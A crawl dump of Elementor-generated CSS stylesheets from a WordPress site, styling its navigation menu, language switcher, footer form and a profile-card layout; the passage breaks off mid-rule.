.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:-2px;}.elementor-4413 .elementor-element.elementor-element-6de49945 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4413 .elementor-element.elementor-element-888f6e2 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-4413 .elementor-element.elementor-element-888f6e2 .elementor-nav-menu--main .elementor-item{color:#54595f;fill:#54595f;padding-top:34px;padding-bottom:34px;}.elementor-4413 .elementor-element.elementor-element-888f6e2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4413 .elementor-element.elementor-element-888f6e2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#d11241;}.elementor-4413 .elementor-element.elementor-element-888f6e2 .e--pointer-framed .elementor-item:before,
					.elementor-4413 .elementor-element.elementor-element-888f6e2 .e--pointer-framed .elementor-item:after{border-color:#d11241;}.elementor-4413 .elementor-element.elementor-element-888f6e2 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-4413 .elementor-element.elementor-element-888f6e2 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-4413 .elementor-element.elementor-element-888f6e2 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-4413 .elementor-element.elementor-element-888f6e2 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-4413 .elementor-element.elementor-element-888f6e2 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-4413 .elementor-element.elementor-element-888f6e2 .e--pointer-underline .elementor-item:after,
					 .elementor-4413 .elementor-element.elementor-element-888f6e2 .e--pointer-overline .elementor-item:before,
					 .elementor-4413 .elementor-element.elementor-element-888f6e2 .e--pointer-double-line .elementor-item:before,
					 .elementor-4413 .elementor-element.elementor-element-888f6e2 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-bc-flex-widget .elementor-4413 .elementor-element.elementor-element-36829e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4413 .elementor-element.elementor-element-36829e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4413 .elementor-element.elementor-element-36829e0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4413 .elementor-element.elementor-element-36829e0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 00px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4413 .elementor-element.elementor-element-12332f6f{width:18%;}.elementor-4413 .elementor-element.elementor-element-6de49945{width:67%;}.elementor-4413 .elementor-element.elementor-element-36829e0{width:18%;}}@media(max-width:1024px){.elementor-4413 .elementor-element.elementor-element-461799b > .elementor-widget-container{padding:15px 0px 0px 10px;}.elementor-4413 .elementor-element.elementor-element-888f6e2 > .elementor-widget-container{padding:26px 0px 10px 0px;}}@media(max-width:767px){.elementor-4413 .elementor-element.elementor-element-461799b > .elementor-widget-container{padding:10px 0px 0px 10px;}.elementor-4413 .elementor-element.elementor-element-461799b{text-align:center;}.elementor-4413 .elementor-element.elementor-element-888f6e2 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://athletesusa.org/wp-content/uploads/elementor/css/post-4195.css?ver=1769686019
body_size: 1725
content:
.elementor-4195 .elementor-element.elementor-element-b392273 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4195 .elementor-element.elementor-element-b392273:not(.elementor-motion-effects-element-type-background), .elementor-4195 .elementor-element.elementor-element-b392273 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595f;}.elementor-4195 .elementor-element.elementor-element-b392273{border-style:solid;border-width:0px 0px 0px 0px;border-color:#39c7ce;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 25px 0px;}.elementor-4195 .elementor-element.elementor-element-b392273 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4195 .elementor-element.elementor-element-5847cf68 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4195 .elementor-element.elementor-element-7e509fec{margin-top:0px;margin-bottom:0px;padding:0px 100px 0px 100px;}.elementor-4195 .elementor-element.elementor-element-119a352d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4195 .elementor-element.elementor-element-5774db85 .elementor-heading-title{font-size:15px;font-weight:600;text-transform:uppercase;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4195 .elementor-element.elementor-element-5b6cc87 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-4195 .elementor-element.elementor-element-5b6cc87 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-4195 .elementor-element.elementor-element-5b6cc87 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-4195 .elementor-element.elementor-element-5b6cc87 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-4195 .elementor-element.elementor-element-5b6cc87 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-4195 .elementor-element.elementor-element-5b6cc87 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4195 .elementor-element.elementor-element-5b6cc87 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4195 .elementor-element.elementor-element-5b6cc87{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-4195 .elementor-element.elementor-element-5b6cc87 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-4195 .elementor-element.elementor-element-5b6cc87 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4195 .elementor-element.elementor-element-5b6cc87 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-4195 .elementor-element.elementor-element-5b6cc87 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-4195 .elementor-element.elementor-element-7ea484f1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4195 .elementor-element.elementor-element-1c8b6818 .elementor-heading-title{font-size:15px;font-weight:600;text-transform:uppercase;color:#ffffff;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4195 .elementor-element.elementor-element-4b80bcb6{font-size:14px;font-weight:300;color:#ffffff;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4195 .elementor-element.elementor-element-47740fae .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-4195 .elementor-element.elementor-element-47740fae .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-4195 .elementor-element.elementor-element-47740fae .elementor-field-group.recaptcha_v3-bottomleft, .elementor-4195 .elementor-element.elementor-element-47740fae .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-4195 .elementor-element.elementor-element-47740fae .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-4195 .elementor-element.elementor-element-47740fae .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-4195 .elementor-element.elementor-element-47740fae .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-4195 .elementor-element.elementor-element-47740fae .elementor-field-group > label, .elementor-4195 .elementor-element.elementor-element-47740fae .elementor-field-subgroup label{color:#ffffff;}.elementor-4195 .elementor-element.elementor-element-47740fae .elementor-field-group > label{font-size:12px;}.elementor-4195 .elementor-element.elementor-element-47740fae .elementor-field-type-html{padding-bottom:0px;}.elementor-4195 .elementor-element.elementor-element-47740fae .elementor-field-group .elementor-field{color:#000000;}.elementor-4195 .elementor-element.elementor-element-47740fae .elementor-field-group .elementor-field, .elementor-4195 .elementor-element.elementor-element-47740fae .elementor-field-subgroup label{font-size:14px;font-weight:300;}.elementor-4195 .elementor-element.elementor-element-47740fae .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-4195 .elementor-element.elementor-element-47740fae .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-4195 .elementor-element.elementor-element-47740fae .elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-4195 .elementor-element.elementor-element-47740fae .e-form__buttons__wrapper__button-next{background-color:#004990;color:#ffffff;}.elementor-4195 .elementor-element.elementor-element-47740fae .elementor-button[type="submit"]{background-color:#004990;color:#ffffff;}.elementor-4195 .elementor-element.elementor-element-47740fae .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-4195 .elementor-element.elementor-element-47740fae .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-4195 .elementor-element.elementor-element-47740fae .e-form__buttons__wrapper__button-next:hover{background-color:#01488e;color:#ffffff;}.elementor-4195 .elementor-element.elementor-element-47740fae .elementor-button[type="submit"]:hover{background-color:#01488e;color:#ffffff;}.elementor-4195 .elementor-element.elementor-element-47740fae .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-4195 .elementor-element.elementor-element-47740fae .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-4195 .elementor-element.elementor-element-47740fae{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-4195 .elementor-element.elementor-element-3da7f2c9{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.56);margin-top:50px;margin-bottom:0px;padding:25px 100px 0px 100px;}.elementor-4195 .elementor-element.elementor-element-45b39009 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4195 .elementor-element.elementor-element-2d4563d{text-align:start;}.elementor-4195 .elementor-element.elementor-element-bfcac18{text-align:center;}.elementor-4195 .elementor-element.elementor-element-bfcac18 .elementor-heading-title{font-size:14px;font-weight:400;color:#ffffff;}.elementor-4195 .elementor-element.elementor-element-42413fdc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4195 .elementor-element.elementor-element-8b84c68{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-4195 .elementor-element.elementor-element-8b84c68 .elementor-widget-container{text-align:right;}.elementor-4195 .elementor-element.elementor-element-8b84c68 .elementor-social-icon{background-color:#000000;--icon-padding:1em;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4195 .elementor-element.elementor-element-45b39009{width:33.298%;}.elementor-4195 .elementor-element.elementor-element-1d48426{width:33.298%;}.elementor-4195 .elementor-element.elementor-element-42413fdc{width:33.403%;}}@media(max-width:1024px){.elementor-4195 .elementor-element.elementor-element-b392273{padding:50px 20px 20px 20px;}.elementor-4195 .elementor-element.elementor-element-5b6cc87 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4195 .elementor-element.elementor-element-5b6cc87 .elementor-icon-list-item > a{font-size:13px;}.elementor-4195 .elementor-element.elementor-element-7ea484f1 > .elementor-element-populated{margin:60px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 20% 0% 20%;}.elementor-4195 .elementor-element.elementor-element-1c8b6818{text-align:center;}.elementor-4195 .elementor-element.elementor-element-4b80bcb6{text-align:center;}.elementor-4195 .elementor-element.elementor-element-3da7f2c9{margin-top:70px;margin-bottom:0px;}}@media(max-width:767px){.elementor-4195 .elementor-element.elementor-element-b392273{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4195 .elementor-element.elementor-element-5847cf68 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4195 .elementor-element.elementor-element-7e509fec{margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-4195 .elementor-element.elementor-element-119a352d{width:50%;}.elementor-4195 .elementor-element.elementor-element-119a352d > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-4195 .elementor-element.elementor-element-7ea484f1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-4195 .elementor-element.elementor-element-1c8b6818{text-align:start;}.elementor-4195 .elementor-element.elementor-element-4b80bcb6{text-align:start;}.elementor-4195 .elementor-element.elementor-element-3da7f2c9{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4195 .elementor-element.elementor-element-45b39009{width:50%;}.elementor-4195 .elementor-element.elementor-element-45b39009 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-4195 .elementor-element.elementor-element-42413fdc{width:50%;}.elementor-4195 .elementor-element.elementor-element-8b84c68 .elementor-widget-container{text-align:left;}.elementor-4195 .elementor-element.elementor-element-8b84c68 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-4195 .elementor-element.elementor-element-8b84c68{--icon-size:11px;--grid-column-gap:6px;}.elementor-4195 .elementor-element.elementor-element-8b84c68 .elementor-social-icon{--icon-padding:0.6em;}}@media(max-width:1024px) and (min-width:768px){.elementor-4195 .elementor-element.elementor-element-119a352d{width:33%;}.elementor-4195 .elementor-element.elementor-element-7ea484f1{width:100%;}.elementor-4195 .elementor-element.elementor-element-45b39009{width:40%;}.elementor-4195 .elementor-element.elementor-element-42413fdc{width:60%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://athletesusa.org/wp-content/uploads/elementor/css/post-32065.css?ver=1769686020
body_size: 1639
content:
.elementor-32065 .elementor-element.elementor-element-7596ad78{--display:flex;--min-height:372px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-32065 .elementor-element.elementor-element-7596ad78:not(.elementor-motion-effects-element-type-background), .elementor-32065 .elementor-element.elementor-element-7596ad78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32065 .elementor-element.elementor-element-4f38c7a7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-32065 .elementor-element.elementor-element-4f38c7a7.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-32065 .elementor-element.elementor-element-203de86 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32065 .elementor-element.elementor-element-203de86 img{width:70%;border-style:solid;border-width:9px 9px 9px 9px;border-color:#004990;border-radius:1000% 1000% 1000% 1000%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-32065 .elementor-element.elementor-element-61adb904 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-32065 .elementor-element.elementor-element-61adb904{text-align:center;}.elementor-32065 .elementor-element.elementor-element-61adb904 .elementor-heading-title{font-size:35px;font-weight:600;color:#004990;}.elementor-32065 .elementor-element.elementor-element-ead3e2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-32065 .elementor-element.elementor-element-ead3e2{text-align:center;}.elementor-32065 .elementor-element.elementor-element-ead3e2 .elementor-heading-title{font-size:14px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-32065 .elementor-element.elementor-element-b7b5b37{--divider-border-style:solid;--divider-color:#004990;--divider-border-width:2px;}.elementor-32065 .elementor-element.elementor-element-b7b5b37 .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-32065 .elementor-element.elementor-element-b7b5b37 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32065 .elementor-element.elementor-element-7039be19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-32065 .elementor-element.elementor-element-7039be19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-32065 .elementor-element.elementor-element-7039be19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-32065 .elementor-element.elementor-element-7039be19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-32065 .elementor-element.elementor-element-7039be19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-32065 .elementor-element.elementor-element-7039be19 .elementor-icon-list-icon i{color:#004990;transition:color 0.3s;}.elementor-32065 .elementor-element.elementor-element-7039be19 .elementor-icon-list-icon svg{fill:#004990;transition:fill 0.3s;}.elementor-32065 .elementor-element.elementor-element-7039be19{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-32065 .elementor-element.elementor-element-7039be19 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-32065 .elementor-element.elementor-element-7039be19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32065 .elementor-element.elementor-element-7039be19 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;}.elementor-32065 .elementor-element.elementor-element-7039be19 .elementor-icon-list-text{transition:color 0.3s;}.elementor-32065 .elementor-element.elementor-element-39e86160{--divider-border-style:solid;--divider-color:#004990;--divider-border-width:2px;}.elementor-32065 .elementor-element.elementor-element-39e86160 .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-32065 .elementor-element.elementor-element-39e86160 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-32065 .elementor-element.elementor-element-721065fc{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-32065 .elementor-element.elementor-element-6c4de4a0{text-align:justify;}.elementor-32065 .elementor-element.elementor-element-6c4de4a0 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:20px;color:var( --e-global-color-secondary );}.elementor-32065 .elementor-element.elementor-element-612e7600{--divider-border-style:solid;--divider-color:#004990;--divider-border-width:2px;}.elementor-32065 .elementor-element.elementor-element-612e7600 .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-32065 .elementor-element.elementor-element-612e7600 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-32065 .elementor-element.elementor-element-3ee4ad7a{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:10px 10px;--row-gap:10px;--column-gap:10px;--grid-auto-flow:row;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-32065 .elementor-element.elementor-element-40bdb26{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:5px 10px;--row-gap:5px;--column-gap:10px;--flex-wrap:wrap;--align-content:flex-start;}.elementor-32065 .elementor-element.elementor-element-40bdb26:not(.elementor-motion-effects-element-type-background), .elementor-32065 .elementor-element.elementor-element-40bdb26 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-32065 .elementor-element.elementor-element-6e9c1c23{width:100%;max-width:100%;text-align:start;}.elementor-32065 .elementor-element.elementor-element-6e9c1c23 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-32065 .elementor-element.elementor-element-6e9c1c23 .elementor-heading-title{font-size:14px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-32065 .elementor-element.elementor-element-4f6a9361{width:var( --container-widget-width, 19% );max-width:19%;--container-widget-width:19%;--container-widget-flex-grow:0;}.elementor-32065 .elementor-element.elementor-element-4f6a9361.elementor-element{--align-self:center;}.elementor-32065 .elementor-element.elementor-element-4f6a9361 img{width:80%;}.elementor-32065 .elementor-element.elementor-element-39702815.elementor-element{--align-self:center;}.elementor-32065 .elementor-element.elementor-element-39702815{text-align:start;}.elementor-32065 .elementor-element.elementor-element-39702815 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:20px;color:var( --e-global-color-secondary );}.elementor-32065 .elementor-element.elementor-element-273536b1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:5px 10px;--row-gap:5px;--column-gap:10px;--flex-wrap:wrap;--align-content:flex-start;}.elementor-32065 .elementor-element.elementor-element-273536b1:not(.elementor-motion-effects-element-type-background), .elementor-32065 .elementor-element.elementor-element-273536b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-32065 .elementor-element.elementor-element-57cda67{width:100%;max-width:100%;text-align:start;}.elementor-32065 .elementor-element.elementor-element-57cda67 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-32065 .elementor-element.elementor-element-57cda67 .elementor-heading-title{font-size:14px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-32065 .elementor-element.elementor-element-7aedd7d1{text-align:start;}.elementor-32065 .elementor-element.elementor-element-7aedd7d1 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:20px;color:var( --e-global-color-secondary );}.elementor-32065 